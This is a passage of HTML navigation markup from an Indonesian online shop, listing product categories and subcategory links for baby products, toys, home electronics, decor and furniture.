                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.publicoversightboard.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.publicoversightboard.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.publicoversightboard.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.publicoversightboard.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.publicoversightboard.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.publicoversightboard.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.publicoversightboard.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.publicoversightboard.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.publicoversightboard.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.publicoversightboard.org/beli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://www.publicoversightboard.org/jual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.publicoversightboard.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.publicoversightboard.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.publicoversightboard.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.publicoversightboard.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://www.publicoversightboard.org/beli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.publicoversightboard.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.publicoversightboard.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.publicoversightboard.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.publicoversightboard.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.publicoversightboard.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.publicoversightboard.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.publicoversightboard.org/jual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://www.publicoversightboard.org/beli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.publicoversightboard.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.publicoversightboard.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.publicoversightboard.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.publicoversightboard.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.publicoversightboard.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.publicoversightboard.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.publicoversightboard.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.publicoversightboard.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://www.publicoversightboard.org/jual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.publicoversightboard.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.publicoversightboard.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.publicoversightboard.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.publicoversightboard.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.publicoversightboard.org/beli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://www.publicoversightboard.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.publicoversightboard.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.publicoversightboard.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.publicoversightboard.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.publicoversightboard.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://www.publicoversightboard.org/beli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.publicoversightboard.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.publicoversightboard.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.publicoversightboard.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.publicoversightboard.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.publicoversightboard.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.publicoversightboard.org/beli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://www.publicoversightboard.org/beli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.publicoversightboard.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.publicoversightboard.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.publicoversightboard.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.publicoversightboard.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.publicoversightboard.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.publicoversightboard.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://www.publicoversightboard.org/beli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.publicoversightboard.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.publicoversightboard.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.publicoversightboard.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.publicoversightboard.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.publicoversightboard.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.publicoversightboard.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.publicoversightboard.org/beli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://www.publicoversightboard.org/baby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.publicoversightboard.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.publicoversightboard.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.publicoversightboard.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.publicoversightboard.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.publicoversightboard.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://www.publicoversightboard.org/beli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.publicoversightboard.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.publicoversightboard.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.publicoversightboard.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.publicoversightboard.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.publicoversightboard.org/beli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://www.publicoversightboard.org/beli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.publicoversightboard.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.publicoversightboard.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.publicoversightboard.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.publicoversightboard.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.publicoversightboard.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.publicoversightboard.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.publicoversightboard.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.publicoversightboard.org/shop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://www.publicoversightboard.org/shop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.publicoversightboard.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.publicoversightboard.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.publicoversightboard.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.publicoversightboard.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.publicoversightboard.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.publicoversightboard.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.publicoversightboard.org/beli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://www.publicoversightboard.org/shop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.publicoversightboard.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.publicoversightboard.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.publicoversightboard.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.publicoversightboard.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.publicoversightboard.org/beli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://www.publicoversightboard.org/beli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.publicoversightboard.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.publicoversightboard.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.publicoversightboard.org/shop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://www.publicoversightboard.org/shop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.publicoversightboard.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.publicoversightboard.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.publicoversightboard.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.publicoversightboard.org/beli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://www.publicoversightboard.org/jual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.publicoversightboard.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.publicoversightboard.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.publicoversightboard.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.publicoversightboard.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://www.publicoversightboard.org/jual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.publicoversightboard.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.publicoversightboard.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.publicoversightboard.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.publicoversightboard.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.publicoversightboard.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.publicoversightboard.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.publicoversightboard.org/jual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://www.publicoversightboard.org/jual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.publicoversightboard.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.publicoversightboard.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.publicoversightboard.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.publicoversightboard.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.publicoversightboard.org/beli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://www.publicoversightboard.org/beli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.publicoversightboard.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.publicoversightboard.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.publicoversightboard.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.publicoversightboard.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.publicoversightboard.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.publicoversightboard.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.publicoversightboard.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.publicoversightboard.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.publicoversightboard.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.publicoversightboard.org/beli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://www.publicoversightboard.org/beli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.publicoversightboard.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.publicoversightboard.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.publicoversightboard.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.publicoversightboard.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.publicoversightboard.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.publicoversightboard.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.publicoversightboard.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.publicoversightboard.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.publicoversightboard.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.publicoversightboard.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.publicoversightboard.org/beli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://www.publicoversightboard.org/beli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
